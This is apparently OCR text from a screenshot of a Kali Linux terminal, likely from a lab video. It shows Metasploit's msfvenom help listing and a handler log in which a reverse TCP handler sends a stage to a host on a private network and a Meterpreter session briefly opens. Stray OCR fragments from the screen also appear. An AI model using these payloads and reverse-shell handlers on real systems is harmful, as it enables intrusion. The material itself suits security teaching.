 Applications Places Activities Terminal Tue 15:15 1
root@kali: ~
File Edit View Search Terminal Help
0 Wildcard Target
ool.exe
msf exploit(handler) > msfvenom -h
[*] exec: msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
VMware
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
ZIP
zip
msf exploit(handler) > expoit
[-] Unknown command: expoit.
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.34.118:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.34.163
[*] Meterpreter session 1 opened (192.168.34.118:4444 -> 192.168.34.163:49553) at 2016-09-13 15:13:35 -0400
meterpreter >
[*] 192.168.34.163 - Meterpreter session 1 closed.  Reason: Died
msf exploit(handler) > exp